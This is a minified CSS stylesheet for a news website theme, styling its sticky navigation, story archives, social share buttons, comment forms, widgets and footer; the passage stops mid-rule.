li.menu-label{font-size:15px;font-weight:700}#main-nav.navbar{border-top:1px solid #aaa;border-bottom:1px solid #aaa}.sticky-nav-container{margin:0 auto;position:relative}.sticky-nav-holder{position:fixed;top:0;left:0;right:0;z-index:99998;visibility:hidden;opacity:0;background-color:#fff;border-bottom:1px solid #ddd;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.sticky-nav-holder.transitioning{overflow:hidden;height:56px}.sticky-nav-holder.transitioning .navbar{opacity:0}.sticky-nav-holder.show{visibility:visible;opacity:1}body.admin-bar .sticky-nav-holder{top:32px}@media (max-width:782px){body.admin-bar .sticky-nav-holder{top:46px}}@media (max-width:600px){body.admin-bar .sticky-nav-holder{top:0}}.navbar.sticky-navbar{margin-bottom:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.navbar.sticky-navbar .nav{color:#484848}.navbar.sticky-navbar li a{line-height:56px;color:#484848}.navbar.sticky-navbar li a:hover{color:#3b3b3b}.navbar.sticky-navbar li a .caret:before{border-top-color:#484848}.navbar.sticky-navbar li a:hover .caret:before{border-top-color:#3b3b3b}.navbar.sticky-navbar li.home-link>a:hover{color:#555}.navbar.sticky-navbar li.dropdown .dropdown-menu li a{color:#484848}.navbar.sticky-navbar li.dropdown .dropdown-menu li a:hover{color:#3b3b3b}.navbar.sticky-navbar .social-icons{margin:0;float:left}.navbar.sticky-navbar .btn-navbar{padding:0 10px;margin-right:0;line-height:56px}.navbar.sticky-navbar .btn-navbar .bars{display:inline-block}.navbar.sticky-navbar .btn-navbar .icon-bar{background-color:#484848}.navbar.sticky-navbar .btn-navbar:hover .icon-bar{background-color:#3b3b3b}.navbar.sticky-navbar.home-link{min-width:40px;text-align:center}.navbar.sticky-navbar.home-link .nav>li a img{width:1.49em;height:1.49em}.navbar.sticky-navbar.home-link .nav>li .icon-home:before{position:relative;top:0}.navbar.sticky-navbar .nav-right #header-extras .donate a span{padding:4px 8px;color:#fff;background-color:#bd261d}.navbar.sticky-navbar .nav-right #header-extras .donate a span:hover{background-color:#d32a20}.navbar.sticky-navbar .nav-right #header-extras .donate a span i{display:none}.navbar.sticky-navbar .nav-right .form-search{position:relative}.navbar.sticky-navbar .nav-right .form-search .toggle{color:#2275bb;display:inline-block;text-align:center;cursor:pointer;position:relative;z-index:91;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.navbar.sticky-navbar .nav-right .form-search .input-append{position:absolute;top:0;right:0;opacity:0;visibility:hidden;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s;padding:10px;z-index:90;width:246px}.navbar.sticky-navbar .nav-right .form-search .input-append .text-input-wrapper{display:block;float:left;width:196px}.navbar.sticky-navbar .nav-right .form-search .input-append input{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;height:36px!important}.navbar.sticky-navbar .nav-right .form-search .input-append button{width:50px!important;height:36px!important;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.navbar.sticky-navbar .nav-right #sticky-nav-search.show .input-append{position:absolute;opacity:1;visibility:visible}.navbar.sticky-navbar .nav-right #sticky-nav-search.show .input-append,.navbar.sticky-navbar .nav-right #sticky-nav-search.show .toggle{background-color:#343434;color:#fff}.navbar.sticky-navbar .nav-left>ul{margin:0;padding:0}@media (min-width:769px){.navbar.sticky-navbar .nav-left{display:none}}.navbar.sticky-navbar .site-name{display:block;color:#343434}#menu-overflow>ul .caret::after,#menu-overflow>ul .caret::before,#menu-overflow>ul ul.dropdown-menu .sub-menu,#menu-overflow>ul ul.dropdown-menu .sub-sub-menu,#menu-overflow>ul ul.dropdown-menu::after,#menu-overflow>ul ul.dropdown-menu::before{display:none}.navbar.sticky-navbar .site-name a{font-weight:700;padding:0 10px 0 0;color:#484848;max-width:214px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.navbar.sticky-navbar .site-name a:hover{background-color:transparent;color:#3b3b3b;text-decoration:none}.navbar.sticky-navbar .nav-right{float:right}.navbar.sticky-navbar .nav-right #header-extras{float:left;margin:0}.entry-content,.page-header,.post-footer,.post-header,.stories article,article.story{margin-bottom:24px}.navbar.sticky-navbar .nav-right #header-extras a.donate-link:hover{background:0 0}@media (max-width:768px){.navbar.sticky-navbar li.dropdown .dropdown-menu li a{line-height:56px}.navbar.sticky-navbar .nav-shelf b.caret{padding:22px}}#menu-overflow>ul{overflow-y:scroll;max-height:80vh}#menu-overflow>ul ul.dropdown-menu{position:relative;border:none;float:none;box-shadow:none}#menu-overflow>ul ul.dropdown-menu li a{padding-left:1.5em}.page-header,.post-header,article.story{border-bottom:1px solid #ddd}article.story{padding-bottom:12px}.stories article{border-bottom:1px dotted #aaa}.stories h2.entry-title{font-size:32px;margin-bottom:8px;line-height:1.1}.stories .entry-content p{font-size:16px;margin-bottom:12px}.stories h5.tag-list{font-size:13.04px;font-weight:400;line-height:1.5;margin-bottom:0}.archive-background{margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid #ddd}.archive-background h1{font-size:44px;margin-bottom:3px}.archive-background p{font-size:16px;margin-bottom:8px}.archive-background .related-topics ul{float:left;width:100%;list-style:none;margin:0;font-size:16px;line-height:1.3}.archive-background .related-topics ul li{display:inline;margin:0;padding:0}.archive-background .related-topics ul li:first-child{margin-right:5px}.archive-background .related-topics ul li:after{content:", "}.archive-background .related-topics ul li:first-child:after,.archive-background .related-topics ul li:last-child:after{content:""}.archive-background .rss-subscribe-link{float:right;margin-top:10px;text-transform:uppercase;color:#f89406}.archive-background .rss-subscribe-link i{padding-left:3px;position:relative;top:-2px}.archive-background .rss-subscribe-link:hover{text-decoration:none;color:#ad6704}.archive .hero{clear:both;margin:1em 0}.archive .hero .wp-caption-text,.archive .hero .wp-media-credit{display:none}article div.has-thumbnail{float:right;max-width:30%;margin:0 0 10px 20px}article img.attachment-post-thumbnail{float:right}.primary-featured-post,.secondary-featured-post{padding:0 0 24px;border-bottom:1px solid #ddd;margin-bottom:24px}.primary-featured-post h2{line-height:1.1;margin-bottom:8px;font-size:36px}.primary-featured-post .entry-content ol,.primary-featured-post .entry-content p,.primary-featured-post .entry-content ul{font-size:16px}.secondary-featured-post{margin-bottom:40px}.secondary-featured-post img{margin-bottom:0;width:100%}.secondary-featured-post h2{margin-bottom:12px;line-height:1.3;font-size:20px}@media (min-width:960px){.secondary-featured-post h2{font-size:24px}}.archive .stories .hero.is-image img,.home .stories .hero.is-image img{clear:both;float:none;display:block;margin:0 auto}.archive .entry-content.with-hero,.home .entry-content.with-hero{margin:-22px 7% 0;padding:22px 18px;width:86%;background:#fff}@media screen and (max-width:768px){.archive .entry-content.with-hero,.home .entry-content.with-hero{margin:8px 0 0;padding:0;width:100%}}.archive .entry-content h5.byline,.home .entry-content h5.byline{font-size:13.04px;margin-bottom:12px}.archive-dropdown{margin:12px 0}#series-footer{clear:both}#series-main #content{margin-bottom:24px}#series-header .byline .sep,#series-header .byline time{display:none}.load-more{display:inline-block}.loading .load-more{padding-right:32px;background-image:url(/wp-admin/images/loading.gif);background-position:96% center;background-repeat:no-repeat}.archive.search-results .input-append{width:100%;position:relative}.archive.search-results .form-search{margin-bottom:1em}.archive.search-results .form-search input{width:90%;box-sizing:border-box}.archive.search-results .form-search button{width:10%;box-sizing:border-box}.hero,.sticky-main-feature .image-wrap.span3 img{width:100%}.archive.search-results .search-term{background-color:#ddd;padding:1px 5px}.archive.search-results h3 .rss-link{margin-left:1em}.archive.search-results h3{margin-bottom:1em;padding-bottom:.5em;border-bottom:1px solid #7d8185}.archive.search-results .stories article{padding-bottom:12px}.archive.search-results .entry-content p{margin-bottom:0}.archive.search-results .date-link,.archive.search-results .date-link a{color:#7d8185;display:block;overflow-wrap:break-word}.gcs_container{margin:20px 0}.gcs_container table{margin:0}.gcs_container table,.gcs_container tbody,.gcs_container td,.gcs_container tr{border:none}.gcs_container .gsc-search-box{margin:18px 0}.gcs_container .gsc-search-box .gsst_a .gscb_a{position:relative;top:3px}.gcs_container .gsc-search-box td.gsib_a{padding:0 6px!important}.gcs_container .gsc-control-cse .gs-result .gs-title,.gcs_container .gsc-control-cse .gs-result .gs-title *{font-size:22px;line-height:1.2}.sticky-related a:hover,.sticky-solo a:hover{opacity:.9;filter:alpha(opacity=90)}.sticky-main-feature .image-wrap{float:left}.sticky-main-feature .image-wrap img{float:left;display:block;position:relative;z-index:1;margin:0;max-width:100%}.sticky-main-feature h2{line-height:1;margin-bottom:10px}.sticky-main-feature p a{font-weight:700;white-space:nowrap}.sticky-features-list h4{font-size:19.2px;margin:0 0 8px}.sticky-features-list ul{margin:0;list-style:none}.sticky-features-list ul li{list-style-type:disc;margin-left:20px;margin-bottom:7px;line-height:1.2}.sticky-features-list ul li.sticky-all{font-weight:700}@media (max-width:360px){.sticky-main-feature .image-wrap img{margin:0 15px 15px 0}.sticky-main-feature h5.byline{clear:both}.sticky-main-feature .span9{width:100%}}@media (min-width:360px){.sticky-main-feature .hidden-phone{display:inherit!important}.sticky-main-feature .visible-phone{display:none!important}}body.normal.page article.page>header,body.normal.page article.post>header,body.normal.single-post article.page>header,body.normal.single-post article.post>header{clear:both;margin:24px 17.0213%;position:relative}body.normal.page article.page>header h5.top-tag,body.normal.page article.post>header h5.top-tag,body.normal.single-post article.page>header h5.top-tag,body.normal.single-post article.post>header h5.top-tag{position:absolute;left:0}body.normal.page article.page>header h1,body.normal.page article.post>header h1,body.normal.single-post article.page>header h1,body.normal.single-post article.post>header h1{padding-top:26px}body.normal.page article.page>header .edit-link,body.normal.page article.post>header .edit-link,body.normal.single-post article.page>header .edit-link,body.normal.single-post article.post>header .edit-link{padding-left:5px}body.normal.page .hero,body.normal.single-post .hero{margin-left:0}body.normal.page .hero p.wp-caption-text,body.normal.page .hero p.wp-media-credit,body.normal.single-post .hero p.wp-caption-text,body.normal.single-post .hero p.wp-media-credit{margin:0 17.0213% 12px}body.normal.page #comments,body.normal.page #disqus_thread,body.normal.page .article-bottom,body.normal.single-post #comments,body.normal.single-post #disqus_thread,body.normal.single-post .article-bottom{margin:0 17.021276594%}body.normal.page.single #main #sidebar,body.normal.single-post.single #main #sidebar{float:right}body.normal.page.single #main #sidebar .widget:first-child,body.normal.single-post.single #main #sidebar .widget:first-child{padding-top:0}body.normal.page .entry-content,body.normal.single-post .entry-content{padding:0 17.021276594%}body.normal.page time .last-modified,body.normal.single-post time .last-modified{color:#bd261d;font-weight:700;text-transform:uppercase;font-size:13px}body.normal.page p.intro,body.normal.page p.wp-caption-text,body.normal.single-post p.intro,body.normal.single-post p.wp-caption-text{font-style:normal}body.normal.page .article-bottom .post-social,body.normal.single-post .article-bottom .post-social{border-top:none;border-bottom:none}@media only screen and (max-width:979px){body.normal.page .single #main #sidebar,body.normal.single-post .single #main #sidebar{display:none}body.normal.page #comments,body.normal.page #disqus_thread,body.normal.page .article-bottom,body.normal.single-post #comments,body.normal.single-post #disqus_thread,body.normal.single-post .article-bottom{margin:0 6.38297872%}body.normal.page article.post>header,body.normal.single-post article.post>header{margin:24px 6.38297872%}body.normal.page .entry-content,body.normal.single-post .entry-content{padding:0 6.38297872%}body.normal.page .hero p.wp-caption-text,body.normal.page .hero p.wp-media-credit,body.normal.single-post .hero p.wp-caption-text,body.normal.single-post .hero p.wp-media-credit{margin:0 2.12765957% 12px}}.byline>*,.image p{display:inline}@media only screen and (max-width:529px){body.normal.page #comments,body.normal.page #disqus_thread,body.normal.page .article-bottom,body.normal.single-post #comments,body.normal.single-post #disqus_thread,body.normal.single-post .article-bottom{margin:0}body.normal.page article.post>header,body.normal.single-post article.post>header{margin:24px 0}body.normal.page .entry-content,body.normal.single-post .entry-content{padding:0}}h2.subtitle{font-size:19.55px;font-weight:400;color:#7d8185}.byline{margin-bottom:12px;font-weight:400;font-size:14.64px;vertical-align:middle}.byline a{color:#484848}.byline .author{font-weight:700}.byline .edit-link a,.byline .time-ago{color:#bd261d}.byline .avatar-default{display:none}.byline .avatar,.byline img{max-height:30px;max-width:30px;border-radius:50%;border:1px solid #7d8185}@media (max-width:768px){.post-social>span{min-width:50px;text-align:center;display:inline-block}}@media (min-width:769px){.post-social>span{display:inline-block}.post-social i{margin-right:.5em;margin-left:.2em}}.post-social{margin-bottom:24px}.post-social>span{line-height:1.5em;max-width:250px;margin:.5em 0;text-align:center;text-transform:uppercase;font-weight:300;position:relative;font-size:16px;color:#fff}.post-social>span:hover{cursor:pointer}.post-social>span:last-child{margin-right:0}.post-social>span>a{display:block;padding:.3em 1em .3em .5em}@media (max-width:768px){.post-social>span>a{padding:.3em .6em}}@media (max-width:480px){.post-social>span>a{padding:.3em .2em}}.post-social a{color:#fff}.post-social a:hover{color:#fff;text-decoration:none}.post-social i,.post-social::before{position:relative}.post-social .email:hover{cursor:pointer}.post-social .more-social-links{background-color:#f89406;color:#fff}.post-social .more-social-links:hover{background-color:#fa9f1e}.post-social .more-social-links .popover{top:40px}.post-social .more-social-links .popover a{color:#7d8185;position:relative;float:left}.post-social .more-social-links .popover a:hover{color:#484848;text-decoration:underline}.post-social .more-social-links .popover i{color:#aaa;margin-right:.25em;position:absolute;top:0;left:0}.post-social .more-social-links .popover li,.post-social .more-social-links .popover ul{list-style-type:none;margin:0;padding:0;font-size:14px;line-height:20px}.post-social .more-social-links .popover li{margin-bottom:.5em;float:left}.post-social .more-social-links .popover li:last-child{margin-bottom:0}.post-social .more-social-links .popover li span{display:block;margin-left:28px}@media (max-width:480px){.post-social .more-social-links .popover{left:auto;right:0}.post-social .more-social-links .popover:after,.post-social .more-social-links .popover:before{left:auto}.post-social .more-social-links .popover:before{right:19px}.post-social .more-social-links .popover:after{right:20px}}#floating-social-buttons .rss,.largo-follow .rss{background-color:#f89406}#floating-social-buttons .rss:hover,.largo-follow .rss:hover{background-color:#df8505}#floating-social-buttons .twitter,.largo-follow .twitter{background-color:#55acee}#floating-social-buttons .twitter:hover,.largo-follow .twitter:hover{background-color:#3ea1ec}#floating-social-buttons .facebook,.largo-follow .facebook{background-color:#3a5795}#floating-social-buttons .facebook:hover,.largo-follow .facebook:hover{background-color:#334c83}#floating-social-buttons .linkedin,.largo-follow .linkedin{background-color:#007bb6}#floating-social-buttons .linkedin:hover,.largo-follow .linkedin:hover{background-color:#006a9d}#floating-social-buttons .flickr,.largo-follow .flickr{background-color:#ff0084}#floating-social-buttons .flickr:hover,.largo-follow .flickr:hover{background-color:#e60077}#floating-social-buttons .youtube,.largo-follow .youtube{background-color:#e52d27}#floating-social-buttons .youtube:hover,.largo-follow .youtube:hover{background-color:#d8201a}#floating-social-buttons .instagram,.largo-follow .instagram{background-color:#125688}#floating-social-buttons .instagram:hover,.largo-follow .instagram:hover{background-color:#0f4871}#floating-social-buttons .pinterest,.largo-follow .pinterest{background-color:#cb2027}#floating-social-buttons .pinterest:hover,.largo-follow .pinterest:hover{background-color:#b51d23}#floating-social-buttons .tumblr,.largo-follow .tumblr{background-color:#35465c}#floating-social-buttons .tumblr:hover,.largo-follow .tumblr:hover{background-color:#2c3a4c}#floating-social-buttons .github,.largo-follow .github{background-color:#4183c4}#floating-social-buttons .github:hover,.largo-follow .github:hover{background-color:#3876b4}#floating-social-buttons .print,.largo-follow .print{background-color:#85898F}#floating-social-buttons .print:hover,.largo-follow .print:hover{background-color:#787c83}#floating-social-buttons .email,.largo-follow .email{background-color:#62656F}#floating-social-buttons .email:hover,.largo-follow .email:hover{background-color:#565961}#floating-social-buttons .social-btn,.largo-follow .social-btn{line-height:1.5em;margin:.5em 0;padding:.66em;color:#fff}#floating-social-buttons .social-btn:hover,.largo-follow .social-btn:hover{color:#fff}#floating-social-buttons{transition:opacity .2s;border:1px solid #ddd;z-index:1}#floating-social-buttons .hidden-phone{display:none}#floating-social-buttons .post-social>span{display:block;margin:0;padding:0;font-size:20px}#floating-social-buttons .post-social>span:hover{cursor:pointer}#floating-social-buttons .post-social>span>a{color:#7d8185;display:block;padding:18px;min-width:28px;min-height:28px}#floating-social-buttons .post-social>.email:hover,#floating-social-buttons .post-social>span:hover>a{color:#fff}#floating-social-buttons .email,#floating-social-buttons .facebook,#floating-social-buttons .more-social-links,#floating-social-buttons .print,#floating-social-buttons .twitter{background-color:#fff;color:#7d8185}#floating-social-buttons .more-social-links a.popped,#floating-social-buttons .more-social-links:hover{background-color:#f89406;color:#fff}#floating-social-buttons .social-btn{padding:.5em}#floating-social-buttons .post-social{margin-bottom:0}#floating-social-buttons .post-social a:hover i{opacity:1}#floating-social-buttons .post-social i{margin:0}.post-pagination a,.post-pagination span{padding:5px;text-transform:uppercase;font-size:13.04px}.post-pagination a:first-child,.post-pagination span:first-child{padding-left:0}.labels,.pager,.tags{list-style:none;font-size:16px}.labels h5,.single-argolinkroundups .author-box h5,.single-post .author-box h5{font-size:19.2px;line-height:1;margin-bottom:0}.labels .series-label h5 a.rss-link{float:right;margin-top:4px;color:#f89406;font-size:18px}.labels .series-label h5 a.rss-link:hover{opacity:.85;filter:alpha(opacity=85)}.series-label{margin:5px;padding:8px}.series-label h5{background:0 0;padding:0;margin-bottom:2px}.series-label p{font-size:13.04px;margin-bottom:0}.hero{text-align:center;background-color:#efefef;margin:0 0 24px}.hero.is-gallery{background-color:transparent}#disqus_thread,.before-footer-wrapper,.full-image{background-color:#ddd}.hero.is-gallery.span12{margin-left:0}.hero p.wp-caption-text,.hero p.wp-media-credit{float:none;font-size:14px}.hero p.wp-caption-text{text-align:left;margin:0 12px;padding-bottom:12px}.hero p.wp-media-credit{text-align:right;margin:4px 12px;min-height:0}.hero.is-embed,.hero.is-video{margin-bottom:24px}.hero.is-embed .embed-container,.hero.is-video .embed-container{margin-bottom:0}.hero.is-empty{min-height:0;height:0}.home .stories article img.attachment-medium,.sub-stories img.attachment-post-thumbnail{max-width:30%;float:right;margin:0 0 10px 20px}.module,.module h3{margin-bottom:12px}#homepage-bottom{margin-top:24px}#homepage-bottom .widget{width:42.5%;padding:2.5%}#homepage-bottom .widget.odd{float:left;clear:both;margin-left:0}#homepage-bottom .widget.even{float:right;clear:none}.module{color:#000}.module h3{font-size:16px;font-weight:700}.module dl{margin:0}.module dd,.module dt{font-size:13.04px;margin:0 0 12px}.module ul{font-size:13.04px}.image p{font-size:10px}.image img{display:block}p.wp-media-credit{font-size:13.04px;margin:0;text-align:right;color:#7d8185;display:block}.wp-block-image figcaption,p.wp-caption-text{font-size:16px!important;margin:5px 0 0;color:#7d8185;line-height:1.5;display:block;text-align:left;box-sizing:border-box}.extract,.full,.half{margin:0 0 24px}.half{width:40%}.full{width:100%}.full-image{text-align:center}.DV-container{margin-bottom:8px}#disqus_thread{padding:20px 10px;border-top:8px solid #aaa;margin-bottom:24px}#comments{clear:both}#content #comments-title{font-size:24px;margin-bottom:12px;font-weight:700}.nopassword{color:#aaa;font-size:24px;font-weight:100;margin:24px 0;text-align:center}.nocomments{display:none}.commentlist{list-style:none;margin:0 auto;width:100%}.commentlist>li.comment{background:#f6f6f6;border:1px solid #ddd;margin:0 0 12px;padding:14px;position:relative}.commentlist .pingback{margin:0 0 1.625em;padding:0 1.625em}.commentlist .children{list-style:none;margin:0}.commentlist .children li.comment{background:#fff;border-left:1px solid #ddd;margin:1.625em 0 0;padding:1.625em;position:relative}.commentlist .children li.comment .fn{display:block}.comment-meta .fn{font-style:normal}.comment-meta{color:#666;font-size:13.04px;line-height:1.5}.commentlist .comment-content{clear:both}.commentlist .comment-content p{font-size:16px;margin-bottom:6px}.commentlist .children li.comment .comment-meta{line-height:1.625em;margin-left:50px}.commentlist .children li.comment .comment-content{margin:1.625em 0 0}.commentlist .avatar{-webkit-box-shadow:0 1px 2px #ccc;-moz-box-shadow:0 1px 2px #ccc;box-shadow:0 1px 2px #ccc;padding:0;float:left;margin:0 10px 10px 0;width:50px;height:50px}.commentlist .children .avatar{background:0 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;left:2.2em;padding:0;top:2.2em}a.comment-reply-link{background:#eee;color:#666;display:inline-block;font-size:12px;padding:0 8px;text-decoration:none}a.comment-reply-link:active,a.comment-reply-link:focus,a.comment-reply-link:hover{background:#888;color:#fff}.commentlist .children>li.bypostauthor,.commentlist>li.bypostauthor{background:#ddd;border-color:#d3d3d3}a.comment-reply-link>span{display:inline-block;position:relative;top:-1px}.commentlist>li.bypostauthor .comment-meta{color:#575757}.commentlist>li.bypostauthor:before{content:url(images/comment-arrow-bypostauthor.png)}#respond{background:#f6f6f6;border:1px solid #eee;margin:0 auto 24px;padding:4% 4% 8%;width:92%}#respond input[type=text],#respond textarea{background:#fff;border:4px solid #eee;-webkit-box-shadow:inset 0 1px 3px rgba(204,204,204,.95);-moz-box-shadow:inset 0 1px 3px rgba(204,204,204,.95);box-shadow:inset 0 1px 3px rgba(204,204,204,.95);position:relative;padding:10px;text-indent:80px}#respond .comment-form-author,#respond .comment-form-comment,#respond .comment-form-email,#respond .comment-form-url{position:relative;margin-top:-20px}#respond .comment-form-author label,#respond .comment-form-comment label,#respond .comment-form-email label,#respond .comment-form-url label{background:#eee;-webkit-box-shadow:1px 2px 2px rgba(204,204,204,.8);-moz-box-shadow:1px 2px 2px rgba(204,204,204,.8);box-shadow:1px 2px 2px rgba(204,204,204,.8);color:#555;display:inline-block;font-size:.815em;left:4px;min-width:60px;padding:4px 10px;position:relative;top:40px;z-index:1}#respond input[type=text]:focus,#respond textarea:focus{text-indent:0;z-index:1}#respond textarea{resize:vertical;width:95%}#respond .comment-form-author .required,#respond .comment-form-email .required{color:#bd3500;font-size:22px;font-weight:700;left:75%;position:absolute;top:45px;z-index:1}#respond .comment-notes,#respond .logged-in-as{font-size:.815em}#respond p{margin:10px 0}#respond .form-submit{float:right;margin:-20px 0 10px}#respond input#submit{background:#222;border:none;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3);box-shadow:0 1px 2px rgba(0,0,0,.3);color:#eee;cursor:pointer;font-size:15px;margin:14px 0 20px;padding:5px 22px;text-shadow:0 -1px 0 rgba(0,0,0,.3)}#respond input#submit:hover{background:#555}#respond input#submit:active{background:#1982d1;color:#bfddf3}#respond #cancel-comment-reply-link{color:#666;margin-left:.667em;text-decoration:none}#respond #cancel-comment-reply-link:hover,#respond .logged-in-as a:hover{text-decoration:underline}#cancel-comment-reply-link,.author-box ul li.author-posts-link a:hover,.pager a:hover,.subscribe:hover{text-decoration:none}.commentlist #respond{margin:1.625em 0 0;width:auto}#reply-title{color:#373737;font-size:1.5em;font-weight:700;line-height:30px}#cancel-comment-reply-link{color:#888;display:block;font-size:.667em;font-weight:400;line-height:2.2em;letter-spacing:.05em;position:absolute;right:1.625em;text-transform:uppercase;top:1.1em}#cancel-comment-reply-link:active,#cancel-comment-reply-link:focus,#cancel-comment-reply-link:hover{color:#ff4b33}#respond label{line-height:2.2em}#respond input[type=text]{display:block;height:24px;width:75%}#site-footer aside li.menu-label,#supplementary .menu-dont-miss-container h4,.form-allowed-tags{display:none}#respond p{font-size:.815em}p.comment-form-comment{margin:0}.widget{margin-bottom:24px}.widget p,.widget ul{font-size:16px}.widget ul{list-style:none;margin:4.8px 0 0;line-height:1.2}.widget ul ul{margin-bottom:4.8px;margin-top:12px}.widget li{overflow:hidden;margin-bottom:1em}.widget p.morelink{margin:-6px 0 0;font-size:16px}.widget img.right-align{float:right;padding:.2em 0 .4em .66em}.widget img.left-align{float:left;padding:.2em .66em .4em 0}.widget img.attachment-large,.widget img.attachment-medium{padding:0 0 .66em}.widget h5{margin-bottom:.2em;font-size:20px}.row-fluid>.span10:first-child>*>.widget,.row-fluid>.span10:first-child>.widget,.row-fluid>.span11:first-child>*>.widget,.row-fluid>.span11:first-child>.widget,.row-fluid>.span12:first-child>*>.widget,.row-fluid>.span12:first-child>.widget,.row-fluid>.span1:first-child>*>.widget,.row-fluid>.span1:first-child>.widget,.row-fluid>.span2:first-child>*>.widget,.row-fluid>.span2:first-child>.widget,.row-fluid>.span3:first-child>*>.widget,.row-fluid>.span3:first-child>.widget,.row-fluid>.span4:first-child>*>.widget,.row-fluid>.span4:first-child>.widget,.row-fluid>.span5:first-child>*>.widget,.row-fluid>.span5:first-child>.widget,.row-fluid>.span6:first-child>*>.widget,.row-fluid>.span6:first-child>.widget,.row-fluid>.span7:first-child>*>.widget,.row-fluid>.span7:first-child>.widget,.row-fluid>.span8:first-child>*>.widget,.row-fluid>.span8:first-child>.widget,.row-fluid>.span9:first-child>*>.widget,.row-fluid>.span9:first-child>.widget{padding-right:24px}.row-fluid>.span10:last-child>*>.widget,.row-fluid>.span10:last-child>.widget,.row-fluid>.span11:last-child>*>.widget,.row-fluid>.span11:last-child>.widget,.row-fluid>.span12:last-child>*>.widget,.row-fluid>.span12:last-child>.widget,.row-fluid>.span1:last-child>*>.widget,.row-fluid>.span1:last-child>.widget,.row-fluid>.span2:last-child>*>.widget,.row-fluid>.span2:last-child>.widget,.row-fluid>.span3:last-child>*>.widget,.row-fluid>.span3:last-child>.widget,.row-fluid>.span4:last-child>*>.widget,.row-fluid>.span4:last-child>.widget,.row-fluid>.span5:last-child>*>.widget,.row-fluid>.span5:last-child>.widget,.row-fluid>.span6:last-child>*>.widget,.row-fluid>.span6:last-child>.widget,.row-fluid>.span7:last-child>*>.widget,.row-fluid>.span7:last-child>.widget,.row-fluid>.span8:last-child>*>.widget,.row-fluid>.span8:last-child>.widget,.row-fluid>.span9:last-child>*>.widget,.row-fluid>.span9:last-child>.widget{padding-left:24px}@media (max-width:768px){.row-fluid>.span10:first-child>*>.widget,.row-fluid>.span10:first-child>.widget,.row-fluid>.span11:first-child>*>.widget,.row-fluid>.span11:first-child>.widget,.row-fluid>.span12:first-child>*>.widget,.row-fluid>.span12:first-child>.widget,.row-fluid>.span1:first-child>*>.widget,.row-fluid>.span1:first-child>.widget,.row-fluid>.span2:first-child>*>.widget,.row-fluid>.span2:first-child>.widget,.row-fluid>.span3:first-child>*>.widget,.row-fluid>.span3:first-child>.widget,.row-fluid>.span4:first-child>*>.widget,.row-fluid>.span4:first-child>.widget,.row-fluid>.span5:first-child>*>.widget,.row-fluid>.span5:first-child>.widget,.row-fluid>.span6:first-child>*>.widget,.row-fluid>.span6:first-child>.widget,.row-fluid>.span7:first-child>*>.widget,.row-fluid>.span7:first-child>.widget,.row-fluid>.span8:first-child>*>.widget,.row-fluid>.span8:first-child>.widget,.row-fluid>.span9:first-child>*>.widget,.row-fluid>.span9:first-child>.widget{padding-right:0}.row-fluid>.span10:last-child>*>.widget,.row-fluid>.span10:last-child>.widget,.row-fluid>.span11:last-child>*>.widget,.row-fluid>.span11:last-child>.widget,.row-fluid>.span12:last-child>*>.widget,.row-fluid>.span12:last-child>.widget,.row-fluid>.span1:last-child>*>.widget,.row-fluid>.span1:last-child>.widget,.row-fluid>.span2:last-child>*>.widget,.row-fluid>.span2:last-child>.widget,.row-fluid>.span3:last-child>*>.widget,.row-fluid>.span3:last-child>.widget,.row-fluid>.span4:last-child>*>.widget,.row-fluid>.span4:last-child>.widget,.row-fluid>.span5:last-child>*>.widget,.row-fluid>.span5:last-child>.widget,.row-fluid>.span6:last-child>*>.widget,.row-fluid>.span6:last-child>.widget,.row-fluid>.span7:last-child>*>.widget,.row-fluid>.span7:last-child>.widget,.row-fluid>.span8:last-child>*>.widget,.row-fluid>.span8:last-child>.widget,.row-fluid>.span9:last-child>*>.widget,.row-fluid>.span9:last-child>.widget{padding-left:0}}.stories h3.widgettitle,.widgettitle{margin-bottom:8px;font-size:20px;text-transform:uppercase;font-weight:700;color:#000}.stories h3.widgettitle a,.widgettitle a{color:#000}#site-footer{color:#fff}#site-footer a:hover{color:#61a7e2}#site-footer .widgettitle,#site-footer li.menu-label{color:#fff;font-size:16px;text-transform:uppercase;font-weight:700;margin-bottom:8px;padding-bottom:4.8px}#site-footer .widget{margin:0 0 12px}#site-footer .widget,#site-footer .widgettitle{background:0 0;border:none}#site-footer li,#site-footer p{font-size:14.4px}#site-footer ul{margin:0}#site-footer ul li{line-height:1.25;margin-bottom:12px;list-style:none}#site-footer select{width:90%}#site-footer input.search-query{width:67%;margin-right:.5em;height:19px}#site-footer input.search-submit{max-width:25%;padding:.1em .5em}.widget.rev{color:#fff;background-color:#2275bb}.widget.rev .widgettitle{background-color:#fff;color:#2275bb;padding:5px}.widget.rev a{color:#fff;font-weight:700}.widget.rev .widgettitle a{color:#484848}.widget.no-bg{background:0 0}.widget.no-bg p,.widget.no-bg ul{background:0 0;border:none}.widget.no-bg .widgettitle{color:#000}#sidebar iframe{max-width:100%}#sidebar .widget{padding:0 0 0 24px}#sidebar .widget.rev{padding:24px 24px 0}@media (max-width:768px){#sidebar .widget{padding:0}}.single.normal #sidebar .widget{padding:0 12px}.largo-taxonomy-list select,.widget_archive select,.widget_categories select,.widget_search form{margin:4.8px 0}.widget_archive label,.widget_categories label{border:0;clip:rect(0 0 0 0);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.largo-about p{margin-bottom:0}#site-footer .largo-about p{margin-bottom:12px}.widget .author-box ul{padding:0;margin:0}.author-box{clear:both;margin:0}.author-box img.avatar{float:left;margin:5px 15px 10px 0;padding:4px;border:1px solid #ddd}.author-box p{font-size:16px;margin-bottom:8px}.author-box ul{list-style:none;margin:0;float:left}.author-box ul li{display:inline-block;float:left;margin-right:5px;min-width:30px}.author-box ul li 